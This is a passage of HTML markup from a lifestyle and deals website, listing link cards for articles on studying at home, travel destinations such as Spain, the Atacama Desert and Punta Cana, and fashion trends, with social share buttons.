			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="840">
		
		<a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202009010301100893000000000000_8PgrINK2Lgt9Cj7gSh065b27bbd1559e0.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Precious tips for studying online!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Get better results in your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Precious tips for studying online!&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Precious tips for studying online!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Travel</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4511">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109141954210687000000000000_Noruega-9074.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">Discover the 6 most amazing mountain destinations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">For those who love an adventure in the mountains</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 6 most amazing mountain destinations!&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Discover the 6 most amazing mountain destinations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
						
					</div>
				</div>
			</posts-category>
		
		
	
			</div>
			<!-- END POSTS CATEGORY -->
			
			<!-- BEGIN RELATED POSTS -->
			<div class="post-posts-seetoo">
			





	
		
			
			
				
				
					<div class="container">
						<div class="row">
							<div class="col-12">
								<h1 class="pt-2em pb-1em ">See more</h1>
							</div>
						</div>
					</div>
				
			
			
			<posts class="" id="">
				<div class="container">
					
						<div class="row">
						
							
							
							
								
							
							
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-19</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-17</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-13</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5810">
		
		<a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111204240943000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-11</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Trowback trend - Platforms&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Trowback trend - Platforms" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5792">
		
		<a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112211439260117000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-05</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">boho is back?!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=boho is back?!&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=boho is back?!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5778">
		
		<a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112211457240317000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-03</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=fitness and fashion | Stylish looks for working out&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=fitness and fashion | Stylish looks for working out" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
